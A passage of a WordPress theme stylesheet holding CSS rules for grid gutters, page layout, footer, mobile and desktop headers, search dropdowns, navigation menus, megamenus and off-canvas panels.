    clear: both;
  }
  .hm_lg-block-grid-10 > div:nth-of-type(10n+1):after {
    display: none;
  }
  .hm_lg-block-grid-10 > div:nth-last-child(-n+10):before {
    content: none;
  }
  .hm_lg-block-grid-11 > div {
    width: 9.09091%;
  }
  .hm_lg-block-grid-11 > div:nth-of-type(1n) {
    clear: none;
  }
  .hm_lg-block-grid-11 > div:nth-of-type(1n):after {
    display: block;
  }
  .hm_lg-block-grid-11 > div:nth-of-type(11n+1) {
    clear: both;
  }
  .hm_lg-block-grid-11 > div:nth-of-type(11n+1):after {
    display: none;
  }
  .hm_lg-block-grid-11 > div:nth-last-child(-n+11):before {
    content: none;
  }
  .hm_lg-block-grid-12 > div {
    width: 8.33333%;
  }
  .hm_lg-block-grid-12 > div:nth-of-type(1n) {
    clear: none;
  }
  .hm_lg-block-grid-12 > div:nth-of-type(1n):after {
    display: block;
  }
  .hm_lg-block-grid-12 > div:nth-of-type(12n+1) {
    clear: both;
  }
  .hm_lg-block-grid-12 > div:nth-of-type(12n+1):after {
    display: none;
  }
  .hm_lg-block-grid-12 > div:nth-last-child(-n+12):before {
    content: none;
  }
}

.no-gutter [class*="block-grid-"] {
  margin: 0 !important;
}

.no-gutter [class*="block-grid-"] > div {
  padding: 0 !important;
}

.no-gutter .row {
  margin-left: 0 !important;
  margin-right: 0 !important;
}

.no-gutter [class*="col-"], .no-gutter .item-columns {
  padding-left: 0 !important;
  padding-right: 0 !important;
}

.small-gutter [class*="block-grid-"] {
  margin-left: 1px !important;
  margin-right: 1px !important;
}

.small-gutter [class*="block-grid-"] > div {
  padding-left: 1px !important;
  padding-right: 1px !important;
  margin-bottom: 2px;
}

/*------------------------------------------------------------------*\	
				4 - LAYOUT STYLE																										
\*------------------------------------------------------------------*/
body {
  overflow-x: hidden !important;
}

body.boxed-layout, body.boxed {
  background: #efefef;
  max-width: 1440px;
  -webkit-box-shadow: 0px 5px 5px rgba(0, 0, 0, 0.15);
  box-shadow: 0px 5px 5px rgba(0, 0, 0, 0.15);
  margin: 0 auto;
}

body.boxed-layout .wrapper-page, body.boxed .wrapper-page {
  background: #fff;
}

body.open-off-canvas:after {
  content: "";
  background: rgba(0, 0, 0, 0.5);
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 5000px;
  z-index: 99;
}

body .wrapper-page {
  background: #fff;
  position: relative;
}

body .page {
  position: relative;
}

body .container-layout-content.container {
  margin-bottom: 30px;
}

.base-layout.has-sidebar .container {
  width: 100% !important;
  padding: 0 !important;
}

.main-page-content {
  position: relative;
}

body.page .main-page-content.has-one-sidebar {
  margin-top: 110px;
}

#wp-content {
  min-height: 150px;
  background: #fff;
}

#wp-footer {
  background: #161C26;
  color: #abafb5;
  font-size: 16px;
  position: relative;
  z-index: 111;
}

#wp-footer a {
  color: #abafb5;
}

#wp-footer a:hover {
  color: #fff;
}

#wp-footer .footer-main > p {
  display: none;
}

#wp-footer .column > .widget:first-child {
  padding-top: 45px;
}

body.footer-fixed #wp-footer {
  position: fixed;
  bottom: 0;
  left: 0;
  z-index: 11;
  width: 100%;
}

.copyright .copyright-content {
  text-align: center;
  background: #161C26;
  padding: 35px 0;
  border-top: 1px solid rgba(255, 255, 255, 0.1);
}

.return-top {
  background-color: #444444;
  border: 2px solid #444444;
  color: #fff;
  font-weight: 700;
  text-align: center;
  position: fixed;
  bottom: 30px;
  right: 30px;
  z-index: 999;
  width: 45px;
  height: 45px;
  text-transform: uppercase;
  line-height: 52px;
  display: none;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
}

.return-top i {
  font-size: 24px;
}

.return-top:hover {
  cursor: pointer;
  background: #fff;
  color: #444444;
}

/*------------------------------------------------------------------*\	
				5 - HEADER STYLE																											
\*------------------------------------------------------------------*/
.gv-sticky-menu {
  position: relative;
  -webkit-transition: all 0.05s !important;
  transition: all 0.05s !important;
}

.gv-sticky-wrapper {
  position: relative;
  z-index: 1;
}

.gv-sticky-wrapper.is-fixed > .elementor-section {
  position: fixed !important;
  width: 100%;
  z-index: 999;
  left: 0;
  top: 0;
  -webkit-box-shadow: 2px 3px 3px rgba(0, 0, 0, 0.1);
  box-shadow: 2px 3px 3px rgba(0, 0, 0, 0.1);
}

.gva-search {
  position: relative;
}

.gva-search .control-search {
  display: inline-block;
  text-align: center;
  line-height: 30px;
}

.gva-search .control-search .icon {
  color: #797F89;
  font-size: 22px;
}

.gva-search .control-search i {
  font-size: 22px;
  color: #797F89;
}

.gva-search .gva-search-content {
  position: absolute;
  top: 100%;
  right: -35px;
  z-index: 1;
  background: #fff;
  z-index: 9;
  -webkit-box-shadow: 0 6px 18px rgba(0, 0, 0, 0.1);
  box-shadow: 0 6px 18px rgba(0, 0, 0, 0.1);
  min-width: 250px;
  margin-top: 16px;
  border: 1px solid #E9E9EE;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  visibility: hidden;
  padding: 15px;
}

.gva-search .gva-search-content:after {
  content: '';
  border: 10px solid transparent;
  border-bottom-color: #E9E9EE;
  position: absolute;
  bottom: 100%;
  right: 35px;
}

.gva-search .gva-main-search {
  padding-top: 0;
}

.gva-search.open .gva-search-content {
  opacity: 1;
  filter: alpha(opacity=100);
  visibility: visible;
}

@media (max-width: 1024.98px) {
  header {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }
}

.header-mobile {
  background: #FFF !important;
  width: 100%;
  position: relative;
}

.header-mobile .header-mobile-content {
  position: relative;
  padding: 20px 15px;
}

.header-mobile .header-mobile-content .header-left {
  width: 50%;
  float: left;
  padding-left: 50px;
  position: relative;
}

.header-mobile .header-mobile-content .header-left .canvas-mobile {
  position: absolute;
  top: 50%;
  left: 0;
  z-index: 11;
  margin-top: -10px;
}

.header-mobile .header-mobile-content .header-left .canvas-mobile .canvas-menu .icon {
  font-size: 25px;
  color: #11161F;
}

.header-mobile .header-mobile-content .header-left .logo-mobile {
  max-width: 150px;
}

.header-mobile .header-mobile-content .header-left .logo-mobile img {
  max-width: 100%;
}

.header-mobile .header-mobile-content .header-right {
  width: 50%;
  float: left;
  position: relative;
}

.header-mobile .header-mobile-content .header-right .mobile-user {
  float: right;
  position: relative;
}

.header-mobile .header-mobile-content .header-right .mobile-user .login-popup .sign-in-link .icon {
  font-size: 26px;
  color: #fc3c3c;
}

.header-mobile .header-mobile-content .header-right .mobile-user .login-account {
  position: relative;
}

.header-mobile .header-mobile-content .header-right .mobile-user .login-account .profile .avata {
  width: 30px;
  float: left;
}

.header-mobile .header-mobile-content .header-right .mobile-user .login-account .profile .avata img {
  border-radius: 4px;
}

.header-mobile .header-mobile-content .header-right .mobile-user .login-account .profile .name {
  padding-left: 42px;
  text-transform: capitalize;
  font-size: 16px;
}

.header-mobile .header-mobile-content .header-right .mobile-user .login-account .link-open-menu, .header-mobile .header-mobile-content .header-right .mobile-user .login-account .link-to-dashboard {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 11;
}

.header-mobile .header-mobile-content .header-right .mobile-user .login-account .user-account {
  padding: 20px 20px;
  background: #fff;
  -webkit-box-shadow: 0 10px 20px rgba(0, 0, 0, 0.08);
  box-shadow: 0 10px 20px rgba(0, 0, 0, 0.08);
  position: absolute;
  top: 100%;
  margin-top: 20px;
  right: 0;
  z-index: 1;
  border: 1px solid #E9E9EE;
  min-width: 220px;
  opacity: 0;
  -webkit-transform: scale(0);
  transform: scale(0);
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
}

.header-mobile .header-mobile-content .header-right .mobile-user .login-account .user-account ul.gva-nav-menu > li {
  width: 100%;
  margin: 5px 0;
}

.header-mobile .header-mobile-content .header-right .mobile-user .login-account .user-account ul.gva-nav-menu > li:after {
  display: none !important;
}

.header-mobile .header-mobile-content .header-right .mobile-user .login-account .user-account ul.gva-nav-menu > li a {
  padding: 0;
  font-weight: 400;
  color: #797F89;
  font-size: 16px;
}

.header-mobile .header-mobile-content .header-right .mobile-user .login-account .user-account ul.gva-nav-menu > li a i {
  margin-right: 8px;
}

.header-mobile .header-mobile-content .header-right .mobile-user .login-account .user-account .menu-item-logout {
  margin-top: 2px;
}

.header-mobile .header-mobile-content .header-right .mobile-user .login-account .user-account .menu-item-logout a {
  padding: 0;
  font-weight: 400;
  color: #797F89;
  font-size: 16px;
  font-family: "Barlow", sans-serif;
}

.header-mobile .header-mobile-content .header-right .mobile-user .login-account .user-account .menu-item-logout a i {
  margin-right: 8px;
}

.header-mobile .header-mobile-content .header-right .mobile-user .login-account.open-menu .user-account {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1);
}

.header-mobile .header-mobile-content .header-right .main-search {
  float: right;
  margin-right: 20px;
}

.header-mobile .header-mobile-content .header-right .main-search .control-search .icon {
  color: #11161F;
  font-size: 20px;
  font-weight: 700;
}

.header-mobile .header-mobile-content .mini-cart-header {
  margin-top: -15px !important;
  position: absolute;
  top: 50%;
  right: 25px;
}

.header-mobile .header-mobile-content .mini-cart-header a.mini-cart {
  text-align: center;
  display: inline-block;
  font-weight: 600;
  position: relative;
  padding-right: 5px;
  line-height: 32px;
}

.header-mobile .header-mobile-content .mini-cart-header a.mini-cart .title-cart {
  font-size: 16px;
}

.header-mobile .header-mobile-content .mini-cart-header a.mini-cart .mini-cart-items {
  position: absolute;
  font-size: 11px;
  background: #fc3c3c;
  color: #fff;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  top: -2px;
  right: -12px;
  min-width: 18px;
  line-height: 18px;
  text-align: center;
}

.header-mobile .header-mobile-content .mini-cart-header a.mini-cart .mini-cart-items-title {
  display: none;
}

.header-mobile .header-mobile-content .mini-cart-header a.mini-cart .amount {
  display: none;
}

.header-builder-frontend {
  position: relative;
  z-index: 999;
  width: 100%;
  -webkit-box-shadow: 0px 5px 30px 0px rgba(0, 0, 0, 0.07);
  box-shadow: 0px 5px 30px 0px rgba(0, 0, 0, 0.07);
}

.header-builder-frontend.header-position-relative .header-builder-inner {
  position: relative;
  width: 100%;
}

.header-builder-frontend.header-position-absolute .header-builder-inner {
  position: absolute;
  width: 100%;
}

.header-builder-frontend.header-position-absolute .header-builder-inner .gv-sticky-menu.stuck {
  background: #11161F;
}

@media (max-width: 1024.98px) {
  .header-builder-frontend {
    position: relative;
  }
}

.header-default {
  background: #fff;
  position: relative;
  z-index: 999;
}

.header-default .header-bottom {
  background: #fff;
  position: relative;
}

.header-default .header-bottom .header-bottom-inner {
  position: relative;
  padding-left: 170px;
  min-height: 80px;
  padding-right: 35px;
}

.header-default .header-bottom .header-bottom-inner .logo {
  position: absolute;
  top: 50%;
  left: 0;
  z-index: 1;
  padding: 15px 0;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 148px;
}

.header-default .header-bottom .header-bottom-inner ul.gva-nav-menu {
  float: right;
}

.header-default .header-bottom .header-bottom-inner ul.gva-nav-menu > li > a {
  padding: 30px 15px;
}

.header-default .header-bottom .header-bottom-inner .gsc-search-box {
  position: absolute;
  right: 0;
  top: 50%;
  margin-top: -12px;
  z-index: 1;
}

.header-default .header-bottom .header-bottom-inner .gsc-search-box .control-search svg {
  width: 16px;
  fill: #797F89;
}

.header-default .header-bottom .header-bottom-inner .gsc-search-box .control-search:hover svg {
  fill: #fc3c3c;
}

.header-builder {
  min-height: 550px;
}

.header-builder.header-bg-black {
  padding: 10px 0 30px;
  background: url("../images/bg-header-builder.jpg") no-repeat center top transparent;
  background-size: cover;
}

/*------------------------------------------------------------------*\	
				5 - MENU STYLE																											
\*------------------------------------------------------------------*/
ul.gva-nav-menu {
  margin-bottom: 0;
  padding: 0;
}

ul.gva-nav-menu > li {
  margin: 0;
  padding: 0;
  position: relative;
  list-style: none;
  float: left;
  display: inline-block;
  padding: 0;
}

ul.gva-nav-menu > li:after {
  content: '';
  width: 100%;
  height: 2px;
  background: #fc3c3c;
  position: absolute;
  top: -1px;
  left: 0;
  z-index: 11;
  opacity: 0;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
}

ul.gva-nav-menu > li > a {
  font-size: 16px;
  font-weight: 600;
  padding: 36px 20px;
  height: auto;
  position: relative;
  display: inline-block;
  color: #797F89;
  font-family: "Barlow", sans-serif;
}

@media (max-width: 1199.98px) {
  ul.gva-nav-menu > li > a {
    padding-left: 15px;
    padding-right: 15px;
  }
}

ul.gva-nav-menu > li > a .caret {
  margin-left: 3px;
  top: 2px;
  position: relative;
  height: 8px;
  width: 10px;
  display: inline-block;
  font-size: 14px;
}

ul.gva-nav-menu > li > a .caret:after {
  content: '\f107';
  position: absolute;
  left: 0;
  top: 50%;
  margin-top: -7px;
  z-index: 1;
  font-family: 'FontAwesome';
  line-height: 1;
  font-size: 12px;
  font-weight: 700;
  opacity: 0.8;
}

ul.gva-nav-menu > li:hover:after, ul.gva-nav-menu > li:active:after, ul.gva-nav-menu > li:focus:after, ul.gva-nav-menu > li.current_page_parent:after {
  opacity: 1;
}

ul.gva-nav-menu > li:hover > a, ul.gva-nav-menu > li:active > a, ul.gva-nav-menu > li:focus > a, ul.gva-nav-menu > li.current_page_parent > a {
  color: #fc3c3c;
}

ul.gva-nav-menu > li:hover > a .menu-arrow, ul.gva-nav-menu > li:active > a .menu-arrow, ul.gva-nav-menu > li:focus > a .menu-arrow, ul.gva-nav-menu > li.current_page_parent > a .menu-arrow {
  bottom: -7px;
  opacity: 1;
}

ul.gva-nav-menu > li > .submenu-inner:after {
  content: '';
  position: absolute;
  bottom: 100%;
  left: 32px;
  width: 16px;
  height: 16px;
  border-width: 8px;
  border-style: solid;
  border-color: transparent transparent #fff transparent;
  display: block;
}

ul.gva-nav-menu > li .submenu-inner, ul.gva-nav-menu > li ul.submenu-inner {
  opacity: 0;
  filter: alpha(opacity=0);
  visibility: hidden;
  position: absolute;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  top: 100%;
  z-index: 99;
  margin-top: -1px;
  -webkit-box-shadow: 0 0 20px 0 rgba(62, 28, 131, 0.1);
  box-shadow: 0 0 20px 0 rgba(62, 28, 131, 0.1);
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  border-radius: 6px;
  min-width: 250px;
  padding: 20px 20px 20px;
  background: #fff;
  list-style-type: none;
  -webkit-transform: rotateX(-90deg);
  transform: rotateX(-90deg);
  -webkit-transform-origin: 0 0;
  transform-origin: 0 0;
}

ul.gva-nav-menu > li .submenu-inner li, ul.gva-nav-menu > li ul.submenu-inner li {
  background: transparent;
  position: relative;
  text-align: left;
  border-bottom: 1px solid #E9E9EE;
  padding: 5px 0;
}

@media (max-width: 1024.98px) {
  ul.gva-nav-menu > li .submenu-inner li, ul.gva-nav-menu > li ul.submenu-inner li {
    border-bottom: 0;
  }
}

ul.gva-nav-menu > li .submenu-inner li:last-child, ul.gva-nav-menu > li ul.submenu-inner li:last-child {
  border-bottom: none;
}

ul.gva-nav-menu > li .submenu-inner li a, ul.gva-nav-menu > li ul.submenu-inner li a {
  display: block;
  line-height: 1.4;
  padding: 8px 0;
  font-size: 15px;
  text-transform: capitalize;
  position: relative;
  color: #797F89;
}

ul.gva-nav-menu > li .submenu-inner li a .caret, ul.gva-nav-menu > li ul.submenu-inner li a .caret {
  top: 16px;
  position: absolute;
  right: 0;
  height: 8px;
  width: 10px;
  display: inline-block;
}

ul.gva-nav-menu > li .submenu-inner li a .caret:after, ul.gva-nav-menu > li ul.submenu-inner li a .caret:after {
  content: '\f054';
  position: absolute;
  left: 0;
  top: 50%;
  margin-top: -8px;
  z-index: 1;
  font-family: 'FontAwesome';
  line-height: 1;
  font-size: 12px;
  font-weight: 700;
}

ul.gva-nav-menu > li .submenu-inner li a:hover, ul.gva-nav-menu > li .submenu-inner li a:focus, ul.gva-nav-menu > li .submenu-inner li a:active, ul.gva-nav-menu > li ul.submenu-inner li a:hover, ul.gva-nav-menu > li ul.submenu-inner li a:focus, ul.gva-nav-menu > li ul.submenu-inner li a:active {
  color: #fc3c3c;
}

ul.gva-nav-menu > li .submenu-inner li ul.submenu-inner, ul.gva-nav-menu > li ul.submenu-inner li ul.submenu-inner {
  position: absolute;
  left: 90%;
  top: 0;
}

ul.gva-nav-menu > li .submenu-inner li:hover > ul.submenu-inner, ul.gva-nav-menu > li ul.submenu-inner li:hover > ul.submenu-inner {
  display: block;
  opacity: 1;
  filter: alpha(opacity=100);
  visibility: visible;
  -webkit-transform: rotateX(0);
  transform: rotateX(0);
}

ul.gva-nav-menu > li:hover > .submenu-inner {
  top: 100%;
  opacity: 1;
  filter: alpha(opacity=100);
  visibility: visible;
  height: auto;
  opacity: 1;
  filter: alpha(opacity=100);
  display: block;
  -webkit-transform: rotateX(0);
  transform: rotateX(0);
}

@media (max-width: 1600px) {
  ul.gva-nav-menu > li:last-child ul.submenu-inner li ul.submenu-inner, ul.gva-nav-menu > li:nth-last-child(2) ul.submenu-inner li ul.submenu-inner {
    right: 100%;
    left: auto;
  }
}

ul.gva-nav-menu > li.megamenu-main .megamenu-wrap-inner {
  max-width: 1170px !important;
  background: #fff;
  left: 0;
  -webkit-transform: rotateX(-90deg);
  transform: rotateX(-90deg);
  -webkit-transform-origin: 0 0;
  transform-origin: 0 0;
}

ul.gva-nav-menu > li.megamenu-main .megamenu-wrap-inner ul.megamenu-sub {
  padding: 0;
  list-style-type: none;
}

ul.gva-nav-menu > li.megamenu-main .megamenu-wrap-inner ul.megamenu-sub.megamenu-columns-6 > li {
  width: 16.66667%;
}

ul.gva-nav-menu > li.megamenu-main .megamenu-wrap-inner ul.megamenu-sub.megamenu-columns-5 > li {
  width: 20%;
}

ul.gva-nav-menu > li.megamenu-main .megamenu-wrap-inner ul.megamenu-sub.megamenu-columns-4 > li {
  width: 25%;
}

ul.gva-nav-menu > li.megamenu-main .megamenu-wrap-inner ul.megamenu-sub.megamenu-columns-3 > li {
  width: 33.33333%;
}

ul.gva-nav-menu > li.megamenu-main .megamenu-wrap-inner ul.megamenu-sub.megamenu-columns-2 > li {
  width: 50%;
}

ul.gva-nav-menu > li.megamenu-main .megamenu-wrap-inner ul.megamenu-sub.megamenu-columns-1 > li {
  width: 100%;
}

ul.gva-nav-menu > li.megamenu-main .megamenu-wrap-inner ul.megamenu-sub > li {
  border: none;
  list-style: none;
  float: left;
  padding-left: 15px;
  padding-right: 15px;
}

ul.gva-nav-menu > li.megamenu-main .megamenu-wrap-inner ul.megamenu-sub > li > a {
  border-bottom: 1px solid #E9E9EE;
  padding: 0 0 10px;
  margin: 0 0 5px;
  display: block;
  color: #11161F !important;
  font-weight: 500;
}

ul.gva-nav-menu > li.megamenu-main .megamenu-wrap-inner ul.megamenu-sub > li > a .caret {
  display: none;
}

@media (max-width: 1024.98px) {
  ul.gva-nav-menu > li.megamenu-main .megamenu-wrap-inner ul.megamenu-sub > li > a {
    margin-top: 6px;
  }
}

ul.gva-nav-menu > li.megamenu-main .megamenu-wrap-inner ul.megamenu-sub > li .submenu-inner {
  background: transparent !important;
  -webkit-box-shadow: none;
  box-shadow: none;
  display: block;
  position: static;
  padding: 0;
  min-width: 100%;
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: scale(1);
  transform: scale(1);
  visibility: visible;
  max-width: 100% !important;
  min-width: 10px !important;
}

ul.gva-nav-menu > li.megamenu-main .megamenu-wrap-inner ul.megamenu-sub > li .submenu-inner li {
  list-style: none;
  border: none;
  padding: 0;
}

ul.gva-nav-menu > li.megamenu-main .megamenu-wrap-inner ul.megamenu-sub > li .submenu-inner li:last-child {
  border: none;
}

ul.gva-nav-menu > li.megamenu-main .megamenu-wrap-inner ul.megamenu-sub > li .submenu-inner li.menu-item-has-children > a {
  font-weight: 600;
}

ul.gva-nav-menu > li.megamenu-main .megamenu-wrap-inner ul.megamenu-sub > li .submenu-inner li .submenu-inner {
  padding-left: 20px !important;
  display: block;
}

ul.gva-nav-menu > li.megamenu-main .megamenu-wrap-inner.megamenu-align-left {
  left: 0;
  right: auto;
}

ul.gva-nav-menu > li.megamenu-main .megamenu-wrap-inner.megamenu-align-right {
  right: 0;
  left: auto;
}

ul.gva-nav-menu > li.megamenu-main .megamenu-wrap-inner.megamenu-align-center {
  left: 50%;
  -webkit-transform: rotateX(-90deg) translateX(-50%) !important;
  transform: rotateX(-90deg) translateX(-50%) !important;
}

ul.gva-nav-menu > li.megamenu-main .megamenu-wrap-inner.megamenu-align-center:after {
  bottom: 100%;
  left: 50%;
  margin-left: -6px;
}

ul.gva-nav-menu > li.megamenu-main:hover .megamenu-wrap-inner {
  -webkit-transform: rotateX(0) translateX(-50%) !important;
  transform: rotateX(0) translateX(-50%) !important;
}

.menu-skin-white #mega-menu-main-menu > li > a {
  text-transform: uppercase;
  font-style: normal !important;
  color: #fff !important;
}

.menu-skin-white #mega-menu-main-menu > li > a:hover, .menu-skin-white #mega-menu-main-menu > li > a:focus, .menu-skin-white #mega-menu-main-menu > li > a:active {
  color: #11161F !important;
}

.gavias-off-canvas-toggle {
  font-size: 24px;
  float: right;
  margin-right: -1px;
  border-left: 1px solid rgba(0, 0, 0, 0.1);
  border-right: 1px solid rgba(0, 0, 0, 0.1);
  text-align: center;
  width: 36px;
  height: 36px;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  background: #fc3c3c;
  color: #fff;
  line-height: 1.5;
  margin-bottom: 10px;
}

.gavias-off-canvas-toggle:hover, .gavias-off-canvas-toggle:focus {
  background: #11161F;
  color: #fff;
}

.gavias-off-canvas-overlay {
  position: fixed;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: rgba(0, 0, 0, 0.6);
  z-index: 9999;
  display: block;
}

#gavias-off-canvas {
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.5);
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.5);
  background: #fff;
  height: 100%;
  left: -75%;
  position: fixed;
  top: 0;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  width: 70%;
  z-index: 99998;
  bottom: 0;
}

#gavias-off-canvas.active {
  left: 0;
}

#gavias-off-canvas .navbar-collapse {
  padding-left: 0 !important;
}

#gavias-off-canvas ul {
  padding-left: 25px;
}

#gavias-off-canvas .off-canvas-top {
  height: 35px;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}

#gavias-off-canvas .off-canvas-top .top-social > a {
  line-height: 35px;
  -webkit-transition: background 0.35s;
  transition: background 0.35s;
  -moz-transition: background 0.35s;
  -ms-transition: background 0.35s;
  padding: 0 15px;
  display: block;
  border-left: 1px solid rgba(0, 0, 0, 0.1);
  float: left;
}

#gavias-off-canvas .off-canvas-top .top-social > a:last-child {
  border-right: 1px solid rgba(0, 0, 0, 0.1);
}

#gavias-off-canvas .off-canvas-top .top-social > a:hover {
  background: #fc3c3c;
  color: #fff;
  border-color: #fc3c3c;
}

#gavias-off-canvas .off-canvas-top .gavias-off-canvas-close {
  float: right;
  margin-right: 35px;
  line-height: 35px;
  border-left: 1px solid rgba(0, 0, 0, 0.1);
  border-right: 1px solid rgba(0, 0, 0, 0.1);
  padding: 0 15px;
  color: #11161F;
}

#gavias-off-canvas .off-canvas-top .gavias-off-canvas-close:hover {
  cursor: pointer;
  background: #fc3c3c;
  color: #fff;
}

#gavias-off-canvas ul#menu-main-menu {
  width: 100%;
  margin: 0;
  padding: 0;
}

#gavias-off-canvas ul#menu-main-menu > li {
  list-style: none;
  display: block;
  width: 100%;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  overflow: hidden;
  padding: 10px 20px;
}

#gavias-off-canvas ul#menu-main-menu > li > a {
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  font-weight: 600;
  text-transform: uppercase;
  padding: 0;
}

#gavias-off-canvas ul#menu-main-menu > li > a:hover, #gavias-off-canvas ul#menu-main-menu > li > a:focus {
  background: transparent;
}

#gavias-off-canvas ul#menu-main-menu > li > a.active > a {
  color: #fc3c3c;
  background: transparent;
}

#gavias-off-canvas ul#menu-main-menu > li .submenu-inner.dropdown-menu {
  position: relative;
  display: block;
  width: 100%;
  -webkit-box-shadow: none;
  box-shadow: none;
  padding: 0;
  padding-left: 15px;
  border: none;
}

#gavias-off-canvas ul#menu-main-menu > li .submenu-inner.dropdown-menu li a {
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  padding: 4px 0;
}

#gavias-off-canvas ul#menu-main-menu > li .submenu-inner.dropdown-menu li a:hover, #gavias-off-canvas ul#menu-main-menu > li .submenu-inner.dropdown-menu li a:focus {
  color: #fc3c3c;
  background: transparent;
}

#gavias-off-canvas ul#menu-main-menu > li .submenu-inner.dropdown-menu li.active > a {
  color: #fc3c3c;
  background: transparent;
}

#gavias-off-canvas ul#menu-main-menu .caret {
  float: right;
  margin-top: 5px;
}

.vertical-megamenu-widget {
  position: relative;
}

.vertical-megamenu-widget .vertical-megamenu-content {
  position: absolute;
  top: 100%;
  left: 15px;
  z-index: 99;
  -webkit-box-shadow: 0px 4px 5px rgba(0, 0, 0, 0.1);
  box-shadow: 0px 4px 5px rgba(0, 0, 0, 0.1);
}

.vertical-megamenu-widget .vertical-megamenu-icon a {
  color: #fff;
}

.vertical-megamenu-widget .vertical-megamenu-icon a:hover {
  cursor: pointer;
}

#gva-vertical-megamenu {
  background: #fff;
  min-width: 290px;
  z-index: 9999;
}

#gva-vertical-megamenu .navbar-collapse {
  padding: 0 !important;
}

#gva-vertical-megamenu ul.gva-nav-menu {
  width: 100%;
}

#gva-vertical-megamenu ul.gva-nav-menu > li {
  width: 100% !important;
  display: block;
  float: none !important;
  position: relative;
  border-bottom: 1px solid #E9E9EE;
  text-align: left;
}

#gva-vertical-megamenu ul.gva-nav-menu > li > a:before {
  display: none;
}

#gva-vertical-megamenu ul.gva-nav-menu > li > a .caret:after {
  -webkit-transform: rotate(-90deg);
  transform: rotate(-90deg);
}

#gva-vertical-megamenu ul.gva-nav-menu > li .submenu-inner {
  left: 100% !important;
  top: 0 !important;
  margin-left: -1px;
  min-width: 300px;
}

#gva-vertical-megamenu ul.gva-nav-menu > li .submenu-inner.megamenu {
  min-width: 700px;
}

#mega-menu-wrap-primary {
  position: static !important;
}

#mega-menu-wrap-primary .mega-menu-horizontal {
  position: static !important;
}

.gva-offcanvas-content {
  position: fixed;
  left: -350px;
  width: 350px;
  max-width: 85%;
  top: 0;
  bottom: 0;
  z-index: 9999;
  visibility: hidden;
  background: #fff;
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
}

.gva-offcanvas-content a {
  color: #11161F;
}

.gva-offcanvas-content a:hover {
  color: #fc3c3c;
}

.gva-offcanvas-content .close-canvas {
  background: #fff;
  position: absolute;
  left: 100%;
  top: 100px;
  z-index: 999;
  font-size: 18px;
  text-align: center;
  line-height: 45px;
  border: 1px solid #E9E9EE;
  -webkit-box-shadow: 2px 3px 3px rgba(0, 0, 0, 0.1);
  box-shadow: 2px 3px 3px rgba(0, 0, 0, 0.1);
}

.gva-offcanvas-content .close-canvas a {
  display: inline-block;
  width: 45px;
  height: 45px;
  color: #11161F;
}

.gva-offcanvas-content .close-canvas a:hover {
  cursor: pointer;
  color: #fc3c3c;
}

.gva-offcanvas-content .instagram-pics > li {
  width: 33.333% !important;
  overflow: hidden;
  padding: 10px !important;
}

.gva-offcanvas-content .instagram-pics > li a {
  padding: 0 !important;
}

.gva-offcanvas-content .wp-sidebar .widget {
  padding-top: 20px;
  margin-bottom: 10px;
}

.gva-offcanvas-content .wp-sidebar .widget:last-child {
  border-bottom: 0;
}

.gva-offcanvas-content .wp-sidebar .widget .widget-title {
  color: #fff;
  text-align: center;
}

.gva-offcanvas-content .wp-sidebar .widget .widget-title span {
  font-size: 18px;
  color: #11161F;
}

.gva-offcanvas-content .wp-sidebar .widget .widget-title:before {
  left: 50%;
  margin-left: -40px;
}

.gva-offcanvas-content .wp-sidebar .widget .widget-title:after {
  left: 50%;
  margin-left: -25px;
}

.gva-offcanvas-content .wp-sidebar {
  overflow-x: hidden;
  height: 100%;
  padding: 20px;
}

.gva-offcanvas-content #gva-mobile-menu {
  padding: 0;
}

.gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu {
  width: 100%;
  margin: 0;
  padding: 0;
  overflow: hidden;
}

.gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li {
  position: relative !important;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  display: block;
  width: 100%;
  padding: 0;
}

.gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li:after {
  display: none !important;
}

.gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li > .submenu-inner {
  padding-bottom: 15px !important;
  -webkit-transition: 0s;
  transition: 0s;
  -moz-transition: 0s;
  -ms-transition: 0s;
}

.gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li a {
  padding: 12px 0 12px;
  font-size: 16px;
  text-transform: capitalize;
  color: #11161F;
}

